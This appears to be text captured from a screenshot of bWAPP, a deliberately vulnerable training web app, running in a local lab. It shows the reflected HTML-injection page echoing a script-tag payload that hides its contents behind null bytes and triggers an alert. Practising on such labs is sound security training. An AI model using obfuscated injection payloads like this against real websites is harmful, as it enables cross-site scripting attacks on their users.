 http://192.168.56.116/bWAPP/htmli_current_url.php?<script/%00%00v%00%00>alert(0)</script>
bWAPP - HTML Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ HTML Injection - Reflected (URL) /
Your current URL: http://192.168.56.116/bWAPP/htmli_current_url.php?<script/%00%00v%00%00>alert(0)
</script>